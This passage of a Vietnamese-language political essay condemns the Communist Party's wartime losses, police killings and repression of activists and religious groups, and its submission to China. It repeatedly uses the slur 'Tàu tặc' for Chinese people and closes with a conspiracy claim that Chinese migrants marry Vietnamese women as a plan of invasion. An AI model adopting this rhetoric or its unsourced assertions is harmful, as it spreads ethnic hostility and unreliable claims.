 trở lên thượng nguồn từ khi có Đảng cộng sản Việt Nam dẫn tới chiêu bài
 Việt Minh trong kháng chiến chống Pháp. Chính trong thời điểm này đã có
 nhiều sự cố xác nhận quá trình <i>"thí lính", "nướng quân",</i> nơi mà mạng sống của các thế hệ thanh niên đã bị sử dụng trong tham vọng <i>"phải giành chiến thắng bằng mọi giá"</i>, vận dụng trong ý đồ <i>"phải tới toàn thắng bằng mọi giá".</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Đồ hình và hậu nạn của tội ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trong
 cuộc nội chiến huynh đệ tương tàn, giữa hai miền (1954-1975), quy luật 
độc đảng trong toàn trị, thì bọn lãnh đạo tự cho phép mình độc đoán 
trong quyết định, mặc cho hậu quả độc hại đến với đồng bào, dân tộc, đất
 nước. Nơi đây, hằng số <i>"quyết chiến"</i> song hành cùng hàm số <i>"quyết thắng"</i> cho xuất hiện một ẩn số trong tư duy (bất nhân) của kẻ lãnh đạo là : <i>"tử chiến"- </i>với mạng sống của lính, của quân, chớ không phải của chúng. Tội phạm học khi khảo sát các sự cố <i>"thí lính", "nướng quân"</i>
 tới từ các tướng bất tài, từ các quyết đoán hồ đồ tới bất nhân của lãnh
 đạo, các tiên đoán sai lầm của việc dùng quân. Hậu quả của <i>"thí lính", "nướng quân" </i>tiếp
 tục xẩy ra trên chiến trường Tây Nam chống bọn diệt chủng Khmers đỏ sau
 1977, và bọn Tàu tặc 1979. Không được quên sự hy sinh làm bia đỡ đạn 
cho quân thù Tàu tặc tại Gạc Ma, nơi mà tên Bộ trưởng Bộ Quốc phòng lúc 
đó đã cấm các chiến sĩ giữ đảo được nổ súng để tự bảo vệ, nếu tên này 
trực tiếp tạo ra tội ác, thì phải sử hóa hành động phản bội của nó như 
một tội đồ. Thống kê hóa để định lượng là vai trò của <i>tội phạm học phân tích</i>,
 không ngừng ở hình sự hóa cá nhân, mà phải đi xa, rộng, dài, sâu hơn 
nữa để tới một phân tích định lượng về thiệt hại nhân mạng quá lớn lên 
số phận của Việt tộc cả thế kỷ XX. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội ác vẫn đang <i>nối đường</i> cho tội ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 diễn luận từ đạo lý tới công lý, từ sinh mạng tới tòa án, từ thống kê 
hóa tới sử hóa một cách khách quan nhất. Đối với Việt tộc, các kết luận 
sau đây vẫn chưa được minh bạch hóa các lãnh đạo gây tội ác vẫn chưa có 
tòa án công minh để xử chúng ; các lãnh đạo gây tội ác vẫn chưa có sử 
luận khách quan về chúng ; các lãnh đạo gây tội ác vẫn chưa có công pháp
 quốc tế nhận diện chúng. Trên các nhận định này, lý luận của <i>tội phạm học tổng quan,</i> đề nghị nghiên cứu, điều tra phải tới các nhận định khác : định lượng thiệt hại về tính mạng <i>quá lớn</i> trong chiến tranh so với số phận nghèo nàn trong nheo nhóc hiện tại của Việt tộc. Định lượng thiệt hại về tính mạng <i>quá nhiều</i> trong thời chiến so với các điều kiện vật chất và tinh thần hiện tại mà Việt tộc đang có. Định lượng thiệt hại về tính mạng <i>quá dài</i>
 trong chiến sự so với chế độ độc tài nhưng bất tài hiện nay, ngày ngày 
đẩy Việt tộc vào ngu dân trong tuyên truyền. Chế độ độc tài hiện nay 
không hề có ý thức về sự thật của tội ác, để sáng suốt ra, không hề có 
nhận thức về tội phạm đang cầm quyền, để làm rõ lịch sử. Nên tội ác vẫn 
đang <i>nối đường</i> cho tội ác, để tội ác tự <i>nối dài</i> trên số phận của Việt tộc !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bạo trị : <i>tội ác của công an </i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tội phạm học phân tích</span></i><span> phải biết đường đi nước bước để tìm tới <i>tội phạm học định hướng nhân bản</i>, mà rõ các định đề của <i>nhân quyền,</i> biết lấy <i>nhân vị</i> <i>của tự do</i> để bảo vệ <i>nhân bản</i> và <i>nhân văn</i> ; có <i>nhân tri của dân chủ</i> để bảo đảm <i>nhân lý</i> và <i>nhân tính</i> ; nhận <i>nhân đạo</i> <i>của bác ái</i> để bảo hành <i>nhân tâm</i> và <i>nhân từ</i>, tất cả hệ <i>nhân</i> này phải trực tiếp phục vụ cho : <i>nhân phẩm</i> để chống lại tội ác, vô hiệu hóa tội nhân, vô dụng hóa tội đồ, cô lập hóa toàn bộ liên kết <i>tội ác-tội nhân-tội đồ</i>.
 Với hàng trăm nạn nhân hàng năm bị hành hung, tra tấn cho tới mất mạng 
trong các đồn công an, và xã hội sẽ không tính được bao nhiêu nạn nhân 
khác bị tra tấn đến trọng thương, khi về lại được gia đình chỉ vài ngày 
là tử thương. Việt Nam hiện nay là một trong những quốc gia có thống kê 
tử xuất trong các đồn công an cao nhất. Đây là một thực tế với các chứng
 tích về một loại tội ác chỉ có trong các chế độ độc đảng-toàn trị, nơi 
mà pháp luật của dân chủ, công lý của nhân quyền không sao tới được để 
bảo vệ các nạn nhân nằm trong bàn tay giết người của cả một hệ thống 
công an trị, bất chấp công lý.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209812679/in/photostream/" title="dcs8"><img alt="dcs8" height="273" src="https://live.staticflickr.com/65535/51209812679_4504ef05c4.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Hành hung-hành sát : <i>giết người trong đồn công an</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tội
 ác giết người trong các đồn công an, phải được tội phạm học khảo sát và
 điều tra qua ít nhất là ba định hướng đã làm nên tầm vóc của chuyên 
ngành này, khi nó nghiên cứu về các chế độ độc đảng-toàn trị, kiểu Trung
 Quốc, Bắc Triều Tiên, Cuba và Việt nam. <i>Nạn nhân tràn lan</i>, nơi 
mà tội ác tới từ công an trị luôn được bảo kê và bao che bởi độc 
đảng-toàn trị, nơi mà chính các thủ phạm là công an có đầy đủ ý thức khi
 giết hại dân chúng với khẩu hiệu của bảo hộ độc đảng-toàn trị : <i>"còn đảng, còn công an".</i> <i>Hậu nạn không tư pháp, </i>nơi
 mà tòa án cùng công lý không có các điều kiện bình thường để điều tra 
về thực cảnh của tội ác, hành vi của tội phạm, từ đó kiểm tra về bản 
chất của cái ác trong tay các công an khi cái ác quyết định cái độc <i>"đòn thù"</i> của công an đã dẫn đến cái chết.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Hệ lụy của tử nạn,</span></i><span>
 thân nhân của nạn nhân muốn biết sự thật trong các đồn công an đã gây 
ra cái chết, thì họ sẽ bị một hệ thống tư pháp là công cụ đã bị thuần 
hóa bởi cơ chế độc đảng-toàn trị, ngăn cản không cho tiếp nhận sự thật 
về tội ác. Thủ phạm chính là công an, những kẻ nhận nhiệm vụ phải bảo vệ
 công dân, nhưng làm chuyện ngược lại là giết dân.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội ác công an trị và tội ác độc đảng-toàn trị chỉ là một </span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đưa
 ánh sáng của chân lý, để công lý nhận định được tội ác công an trị và 
tội ác độc đảng-toàn trị chỉ là một ; nơi mà tội ác công an trị là <i>hạ nguồn</i> của tội ác độc đảng-toàn trị là <i>thượng nguồn</i>, chính <i>cái ác</i> của lãnh đạo làm ra <i>tội ác</i> của công an để bảo vệ nó. Tội ác công an trị và tội ác độc đảng-toàn trị chỉ là một ; nơi mà tội ác công an trị là <i>hạ tầng</i> của tội ác độc đảng-toàn trị là <i>thượng tầng</i>,
 nơi mà chính sách của độc đảng-toàn trị đã mở cửa, đặt nền, dựng tường,
 che mái cho các tội ác của kẻ giữ cửa, giữ nhà, giữ đất, giữ quyền cho 
độc đảng-toàn trị. Tội ác công an trị và tội ác độc đảng-toàn trị chỉ là
 một ; nơi mà tội ác công an trị là <i>hành động</i> của tội ác độc đảng-toàn trị là <i>ý đồ</i>,
 nơi mà tội ác đóng đầy đủ vai của nó là lấy cái ác để gieo sợ hãi, diệt
 đối kháng. Rất nhiều cơ quan nhân quyền quốc tế có đầy đủ các chứng từ,
 chứng tích, chứng nhân về một chế độ độc đảng-toàn trị của Đảng cộng 
sản Việt Nam và một hệ thống công an trị ngày ngày gây ra tội ác. Đảng 
cộng sản Việt Nam đã dùng công an để khủng bố, bắt bớ, truy sát&#8230; với mức
 độ và mật độ khốc liệt, nơi mà tội ác đi từ tra tấn bằng cực hình, bằng
 nhục hình cho tới tổ chức bức tử hay thủ tiêu, những tội ác ngang hàng 
với những quốc gia độc tài tàn ác bất nhân nhất hiện nay. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Cực hình và nhục hình</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 nghiên cứu về các tội ác của Đảng cộng sản Việt Nam đang độc quyền 
trong độc tài của độc trị, đi từ hành hạ tới hành sát chính nhân dân của
 mình, nhất là các chủ thể yêu công bằng để quý tự do, trọng dân chủ để 
nâng nhân quyền, thì <i>tội phạm học</i> phải theo các quy trình khách quan của nghiên cứu. <i>Tội phạm học khảo sát và điều tra,</i>
 nơi mà định chất song hành cùng định lượng, có nền là sự kiện để hiểu 
sự cố, có gốc là chứng từ tới từ chứng nhân và chứng tích.</span><span> <i>Tội phạm học phân tích và giải thích</i>,
 nơi mà phân tích khách quan các sự kiện, sự cố với chứng từ, chứng 
nhân, chứng tích được đặt trong thực tế của độc đảng, thực trạng của độc
 tài, thực cảnh của độc trị. <i>Tội phạm học giải luận và diễn luận, </i>chỉ có thể lý luận và lập luận để thấu cái <i>độc hại</i> của tội ác khi hiểu được gốc, rễ, cội, nguồn của hệ <i>độc (độc đảng, độc quyền, độc tài, độc trị, độc tôn) </i>làm nên cái <i>độc đoán </i>của tội phạm. <i>Tội phạm học giết người</i> <i>để</i> <i>diệt nhân, </i>nơi mà các chuyên gia của tội phạm học chỉ có thể am tường và thấu hiểu <i>cái độc</i> có trong <i>cái ác</i> khi nó quyết định <i>sát nhân</i> (<i>giết người</i> <i>để</i> <i>diệt nhân)</i>. Đây là hành động song đôi làm nên hậu quả song lứa của tội ác ; trước hết là<i> giết người</i>
 tức là diệt sinh mạng để thủ tiêu : thể lực, trí lực, tâm lực của một 
cá thể không tuân theo hoặc chống đối lại bạo quyền lãnh đạo, tà quyền 
tham quan, ma quyền tham tiền. <i>Diệt nhân</i> là diệt toàn bộ hệ <i>nhân</i> có trong một cá thể, từ <i>nhân tính</i> tới <i>nhân lý</i>, từ <i>nhân tâm</i> tới <i>nhân từ</i>, từ <i>nhân trí</i> tới <i>nhân trí</i>, từ <i>nhân bản </i>tới <i>nhân văn</i>, từ <i>nhân đạo</i> tới <i>nhân nghĩa</i>, từ <i>nhân vị</i> tới <i>nhân phẩm</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy diệt các nhà hoạt động vì dân chủ và nhân quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 chuyên gia của tội phạm học không chỉ nhìn tội ác đơn lẻ qua hành vi 
đơn phương của tội phạm, mà phải hiểu để thấu tới nơi tới chốn tội ác 
của một chế độ độc đảng-toàn trị là tội ác diệt cả một hệ <i>nhân (nhân tính, nhân lý, nhân tâm, nhân từ, nhân trí, nhân trí, nhân bản, nhân văn, nhân đạo, nhân nghĩa, nhân vị, nhân phẩm) </i>trên cả một mạng chằng chịt, dầy đặc : <i>giết người để diệt nhân.</i></span><i><span> </span></i><span>Các
 nhà hoạt động vì dân chủ và nhân quyền tại Việt Nam hiện nay là những 
chủ thể yêu nước thương nòi, những đứa con tin yêu của Việt tộc, cũng 
chính là những nạn nhân trực tiếp bị hành hung, khủng bố, bắt bớ, tù 
đày&#8230; từ ám hại tới ám diệt. Dưới chế độ độc đảng-toàn trị của Đảng cộng 
sản Việt Nam thì </span><i><span>hệ thống ám hại-ám diệt</span></i><span>
 trùm phủ lên toàn bộ lên đời sống xã hội, sinh hoạt xã hội, quan hệ xã 
hội không những của các nhân tố đấu tranh vì dân chủ và nhân quyền, vì 
công bằng và tự do, mà còn trên cả thân quyến, bạn bè, đồng nghiệp của 
họ. Đảng cộng sản Việt Nam đã tổ chức hệ thống </span><i><span>hệ thống ám hại-ám diệt</span></i><span> các chủ thể đấu tranh vì dân chủ và nhân quyền tại Việt Nam hiện nay bằng : Các thủ đoạn </span><i><span>bất nhân</span></i><span> để bảo vệ cái </span><i><span>bất chính</span></i><span> của nó, vì dân tộc Việt không hề chính thức bầu cho Đảng cộng sản Việt Nam lãnh đạo dân tộc và đất nước Việt Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội ác là động cơ và động lực để điều khiển </span></b><b><i><span>bạo quyền, tà quyền, ma quyền</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các hành xử </span><i><span>bạo động</span></i><span> để bảo hành </span><i><span>bạo quyền</span></i><span> </span><i><span>bất lương</span></i><span> của nó, vì nó rất lo sợ trước </span><i><span>dân chủ</span></i><span> và </span><i><span>nhân quyền</span></i><span> sẽ dẫn tới </span><i><span>đa nguyên, đa đảng. </span></i><span>Các ý đồ </span><i><span>tà gian</span></i><span> để bảo kê </span><i><span>tà quyền</span></i><span> thâm độc của nó, vì nó muốn giữ đặc quyền âm binh của nó qua tham quyền để tham ô, tham nhũng vì tham tiền.</span><i><span> Bạo quyền độc đảng-tà quyền tham quan-ma quyền tham tiền</span></i><span> không phải chỉ là ngữ pháp để hiểu thực tế của tội phạm mà còn là mô thức giải thích về nguồn cội của </span><i><span>cái ác,</span></i><span> làm nên </span><i><span>tội ác</span></i><span> mà </span><i><span>nạn nhân vĩ mô</span></i><span> chính là dân tộc và đất nước.</span><i><span> Độc tài bất tài-độc quyền lạm quyền-độc trị bất trị </span></i><span>không phải chỉ là ngữ pháp để nêu rõ thực trạng của đất nước Việt là Đảng cộng sản Việt Nam</span><i><span> độc tài </span></i><span>mà còn</span><i><span> bất tài</span></i><span> trong quá trình phát triển đất nước, để đưa dân tộc tới văn minh.</span><i><span> Độc quyền</span></i><span> trong lãnh đạo nên</span><i><span> lạm quyền</span></i><span> để toàn quyền trong hành pháp, để thao túng lập pháp, để thuần hóa tư pháp.</span><i><span> Độc trị </span></i><span>nhưng không biết quản trị dân tộc bằng công bằng, tự do, bác ái, và </span><i><span>bất trị</span></i><span> khi sẵn sàng nhúng tay vào tội ác giết người, diệt nhân, hại đồng bào, hủy đất nước.Tội ác là động cơ và động lực để điều khiển</span><i><span> bạo quyền-tà quyền-ma quyền.</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Trù diệt </span></b><b><i><span>các phong trào xã hội </span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 phong trào xã hội sau đây đã là nạn nhân của tội ác do công an tổ chức,
 do các lãnh đạo của Đảng cộng sản Việt Nam chỉ đạo, nơi mà tội ác đã có
 mặt và tội phạm là công an luôn được chế độ độc đảng-toàn trị bao che, 
bảo kê. Phong trào yêu nước qua các cuộc biểu tình chống <i>Tầu tặc</i> 
cướp đất, biển, đảo, trong đó các người tham dự biểu tình bị đàn áp 
thẳng tay. Phong trào yêu nước qua các cuộc biểu tình chống <i>ô nhiễm môi trường </i>qua
 sự cố Formosa đã truy diệt môi sinh của nhiều tỉnh miền Trung, trong đó
 các người tham dự biểu tình từ phụ nữ tới trẻ em đều bị hành hung. 
Phong trào tôn giáo để bảo vệ tín ngưỡng thiêng liêng của mình, trong đó
 các người lãnh đạo tôn giáo bị truy cùng diệt tận ngay trong nơi tu 
hành của họ. Phong trào Thiên Chúa giáo chống ô nhiễm môi trường do 
Formosa gây ra, cũng là phong trào chống <i>Tàu tặc</i> xâm lược, có 
cùng tâm điểm và cùng có hội tụ với các phong trào đấu tranh vì dân chủ 
và nhân quyền. Phong trào đấu tranh vì dân chủ và nhân quyền cũng là 
phong trào chống ô nhiễm môi trường, chống hủy diệt môi sinh, cũng là 
phong trào chống đàn áp tôn giáo, có cùng tâm điểm và cùng có hội tụ với
 các phong trào về tự do tín ngưỡng. Phong trào Thiên chúa giáo chống ô 
nhiễm môi trường, phong trào đấu tranh vì dân chủ và nhân quyền, có cùng
 tâm điểm để hội tụ với các phong trào tín ngưỡng địa phương Cao Đài, 
Hoà Hảo, tất cả cùng nhau chống bạo quyền lãnh đạo, tà quyền tham quan, 
ma quyền tham tiền, tất cả đấu tranh vì công bằng, tự do, bác ái.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Gian thông công an-côn đồ</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thấy
 để thấu tại sao độc đảng toàn trị rất lo âu về tính liên kết dẫn tới 
tính liên minh của các phong trào có mặt trong toàn xã hội dân sự hiện 
nay tại Việt Nam. Độc đảng toàn trị đã đàn áp tàn nhẫn, khủng bố khốc 
liệt, bắt bớ tràn làn, tù đày dài hạn, hãm hại với các thủ đoạn bất nhân
 nhất các phong trào này. Hiện nay với độc đảng-toàn trị, dân tộc Việt 
khám phá ra một bộ mặt mà không sao tưởng tượng được, là đáy sâu <i>cái ác</i>
 của chế độ là : công an dùng côn đồ, lưu manh, xã hội đen, lẫn cả tù 
hình sự đã và đang lãnh án để khủng bố, truy hiếp, sát hại dân lành, mà 
các kinh nghiệm giờ đây đã thành chứng tích, có chứng từ với chứng nhân.
 Công an sử dụng côn đồ để hiếp đáp, đánh đập <i>dân oan</i> bị cướp đất, khi họ quyết tâm bảo vệ mảnh đất, mái nhà của họ. Công an phối hợp côn đồ để đàn áp, hành hung các <i>công nhân đình công</i> tại các nhà máy, trong các khu công nghiệp. Công an sử dụng côn đồ để đàn áp, đánh đập các <i>công dân biểu tình</i> vì yêu nước, chống ô nhiễm môi trường. Công an cùng côn đồ khủng bố <i>các nhà đấu tranh vì nhân quyền và dân chủ</i>
 ngoài đường phố ; hành hung họ trước gia đình ngay trong nhà của họ. 
Công an mua chuộc và chỉ huy côn đồ để đàn áp, đánh đập các <i>công dân đấu tranh chống các trạm thu phí trái phép</i>.</span></span></span></p>

<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Khủng bố vừa để trừng trị các nạn nhân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Công an bao thầu và chỉ đạo côn đồ để khủng bố, đáp áp <i>các tu sĩ và tín đồ của các tôn giáo</i> (Thiên Chúa giáo, Phật giáo, Cao Đài, Tin Lành&#8230;). Công an chỉ huy và phối hợp với côn đồ để trấn lột, bắt cóc, hành hung các <i>công dân xuống đường chống Tàu tặc</i>, chống ô nhiễm môi trường.Công an chỉ đạo và bao thầu ngay cả các tù hình sự đang tại án để hành hung, khủng bố, đánh đập <i>các thân nhân đi thăm các tù nhân lương tâm</i>. Công an trực tiếp hướng dẫn côn đồ đàn áp, hành hung, trấn lột <i>các chủ thể thiện nguyện của các hội đoàn từ thiện và các phong trào nhân đạo</i>
 trên đường cứu trợ các đồng bào nạn nhân của thiên tai, của nghèo đói 
tại các vùng sâu, vùng xa. Đây chính là hành vi và hành động của tội ác,
 được tổ chức bởi các lãnh đạo công an từ cấp địa phương tới cấp trung 
ương, dưới sự chỉ đạo cao nhất là trong Bộ Chính trị. Với ý đồ của một 
chính quyền độc tài trong toàn trị dùng khủng bố vừa để trừng trị các 
nạn nhân ở cấp điếm nhục nhất, vừa để gieo nỗi sợ hãi lên toàn xã hội. 
Tại đây thì chính các chủ thể của xã hội dân sự, mọi thành phần nghề 
nghiệp, mọi tín ngưỡng&#8230; có cùng một nguyện vọng dân quyền trong dân chủ,
 công bằng trong công lý, nhân phẩm trong nhân quyền phải thực hiện 
được.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội phạm học xâm lược <i>(Tàu tặc-Tàu phỉ-Tàu nạn-Tàu họa-Tàu hoạn-Tàu phạm-Tàu tà)</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Trung Quốc không ngừng ở ý đồ </span><i><span>xâm lấn</span></i><span> đất, biển, đảo của Việt tộc ; không ngừng ở thâm đồ </span><i><span>xâm lược</span></i><span> để áp đặt sự thống trị bằng đô hộ rồi nô lệ hóa Việt tộc như </span><i><span>Tàu tặc</span></i><span> đã thực hiện nhiều lần trong Việt sử. Chúng cũng sẽ không tự ngừng lại ở hiểm ý </span><i><span>xâm lăng</span></i><span> </span><span>trọn vẹn đất nước Việt, mà còn biến Việt tộc thành một </span><i><span>nô tộc tật nguyền</span></i><span>
 ở mọi mức độ từ thiên nhiên tới tài nguyên, từ thể lực tới trí lực, để 
các thế hệ Việt tương lai mang đầy khuyết tật của một sắc tộc đã bị 
thuần hóa. Từ thượng nguồn của ý đồ </span><i><span>xâm lấn</span></i><span> tới hạ nguồn của thâm đồ </span><i><span>xâm lược</span></i><span>, để vĩnh viễn nô lệ hóa Việt tộc thì từ sách lược tới chiến lược hiểm ý của Tàu thực hiện một quá </span><i><span>trình tội ác tổng hợp (</span></i><span>trộm, cặp, cướp, giựt đất biển đảo ;</span><span> ô</span><span> nhiễm môi trường, hủy diệt môi sinh ; đầu độc thực phẩm, buôn người, lấy nội tạng&#8230;)<i>. Tàu tặc </i>đã chiếm đất, chiếm đảo, chiếm biển, rồi còn bắn giết, sát hại ngư dân Việt trước một Đảng cộng sản Việt Nam <i>nhắm mắt-cúi đầu-khoanh tay-quỳ gối</i> trước Tầu tặc. Từ ngày quy hàng Đảng cộng sản Trung Quốc qua mật ước Thành Đô, từ đó cho tới nay Tầu tặc đã <i>nắm dao đằng chuôi </i>để Đảng cộng sản Việt Nam phải đứng trước mũi dao để ngày ngày phải : <i>hèn với giặc-ác với dân</i>. Chất <i>tặc</i> của Tàu đã là chất <i>độc</i> sẵn sàng chế ra chất <i>ác</i>, xem mạng sống của Việt tộc không có một giá trị đạo lý gì với chúng,<i> </i>nên chúng ngày ngày bắn giết ngư phủ Việt, chúng vào hoạn lộ của cái ác mà không có một chút lương tâm.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu tặc</span></i></b><b><span> là bạn vàng, láng giềng tốt, vừa đồng chí vừa là anh em</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Ngữ pháp <i>Tàu tặc</i>
 chỉ bọn cướp có phản xạ giết người để đoạt của, chiếm đất, biển, đảo. 
Ngữ pháp này dựng nên mô thức giải luận để phân tích và giải thích các 
quá trình mà tội phạm học phải điều tra, phải khảo sát, phải nghiên cứu 
sau đó về : <i>Tàu nạn, Tàu hoạn, Tàu họa,</i> để đi đến mô hình diễn luận thế nào là <i>Tàu tà </i>nơi
 mà thâm, độc, ác, hiểm xuất hiện để biến thành hành động hại, hủy, 
giết, diệt dân tộc Việt như chúng đã làm liên tục từ nhiều ngàn năm qua 
trong xâm lược, trong đô hộ, trong đồng hóa, trong ý đồ diệt vong Việt 
tộc. Một kẻ thù truyền kiếp, mà tổ tiên dặn dò con cháu không được quên,
 vì chúng có dịp là lập lại tội ác <i>ăn tươi nuốt sống</i> dân Việt, để
 lấy đất Việt, vậy mà Đảng cộng sản Việt Nam gọi tên chúng là bạn vàng, 
láng giềng tốt, vừa đồng chí vừa là anh em. Việt tộc đừng trong chờ gì ở
 Đảng cộng sản Việt Nam đã quy phục để được-và-bị Đảng cộng sản Trung 
Quốc thuần hóa. Quy phục qua cúi đầu-khoan tay-quỳ gối để được bảo kê 
bởi Đảng cộng sản Trung Quốc, thuần hóa chỉ biết thưa-bẩm-dạ-vâng trước 
đàn anh Tàu, vì đàn anh này biết thâm tâm, ưu tiên số một của bọn lãnh 
đạo Đảng cộng sản Việt Nam vẫn là cứu chúng, tức là <i>cứu đảng</i>, chớ không phải là <i>cứu dân</i>, hay <i>cứu nước</i> ; đây là một tội ác ngầm đặt Việt tộc trước diệt vong trong nanh vuốt của <i>Tàu tặc</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ma thuật đầy tội ác của Tàu tặc</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nhận
 lấy trách nhiệm khoa học để khách quan mà xây dựng các định hướng cho 
nghiên cứu, khảo sát, điều tra, điền dã về tội phạm học trong phạm trù<i> Tàu tặc. </i>Nghiên
 cứu về quá trình mất đất, biển, đảo từ địa lý thực địa tới địa dư chính
 trị để nhận ra sự lệ thuộc của Đảng cộng sản Việt Nam trước Đảng cộng 
sản Trung Quốc, từ khi lập Đảng cộng sản Việt Nam 1930 tới hiệp định 
Genève 1954, ma thuật đầy tội ác của Tàu tặc đã cụ thể hóa bằng cách 
chia cắt Việt Nam qua vĩ tuyến 17. Đây là một tội ác lịch sử sẽ giúp tội
 phạm học lập nên <i>sử kiện</i>, để hiểu <i>sử tính</i> tội phạm của <i>Tàu tặc, </i>từ đó gây dựng lên <i>sử luận</i>
 với chứng từ, chứng nhân của tội ác này. Khảo sát từ tư duy của các 
lãnh đạo Đảng cộng sản Việt Nam khi Thủ tướng Phạm Văn Đồng đã ký công 
hàm giao Hoàng Sa cho <i>Tàu tặc</i>, cho tới quá trình gây tội ác liên tục của<i> Tàu tặc</i>&nbsp;để
 chiếm luôn Trường Sa, với hành vi ăn hiếp Đảng cộng sản Việt Nam, với 
hành động để giết ngư dân Việt trên lãnh hải của Việt tộc. Điều tra về 
những bước lùi của Đảng cộng sản Việt Nam từ <i>mật ước Thành Đô</i> tới
 nhiều thoái bộ đã nhường đất, biển, đảo, cùng lúc mở cửa cho công nghệ 
Tàu, xí nghiệp Tàu, công nhân Tàu, hàng hóa Tàu&#8230; tràn lan trên đất Việt,
 để thảm trạng hiện nay là chế độ độc đảng-toàn trị lệ thuộc vào Đảng 
cộng sản Trung Quốc và kinh tế Việt Nam ngày càng lệ thuộc vào <i>Tàu tặc</i>. Điền dã qua điều tra thực địa về các công nghệ bẩn của <i>Tàu nạn</i>
 đang gây những tội ác về môi trường, cùng lúc khảo sát thực trạng di 
dân của Tầu tặc tới đất Việt, để toan tính không những ăn nằm ở dề, mà 
còn lấy vợ Việt để tạo ra một thành phần lai mới mà ý đồ mai phục lâu 
dài để xâm lược cho bằng được đất nước ta.</span></span></span></p>
